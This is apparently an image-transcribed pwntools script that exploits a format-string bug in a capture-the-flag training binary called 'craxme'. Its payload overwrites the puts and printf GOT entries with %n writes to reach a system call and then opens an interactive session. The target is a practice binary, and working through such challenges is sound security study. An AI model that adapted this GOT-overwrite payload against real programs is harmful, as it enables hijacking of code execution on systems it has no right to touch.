 1 from pwn import *
2
3 magic = 0x804a038
4 offset = 7
5 context.arch = 'i386'
6 context.terminal='bash'
7 context.log_level='debug'
8 binELF = ELF("./craxme")
9 read = 0x080485a1
10 system = 0x080485ba
11 puts_GOT = binELF.got['puts']
12 printf_GOT = binELF.got['printf']
13 io = process("./craxme")
14 io.recvuntil("magic :")
15
16 payload = p32(puts_GOT) + p32(puts_GOT+2) + p32(printf_GOT) + p32(printf_GOT+2) + "%7$34193x" + "%7$n" + "%8$33379x" + "%8$hn" + "%9$31756x" + "%9$n" +
"%10$33780x" + "%10$n"
17
18 io.sendline(payload)
19 io.interactive()
20
21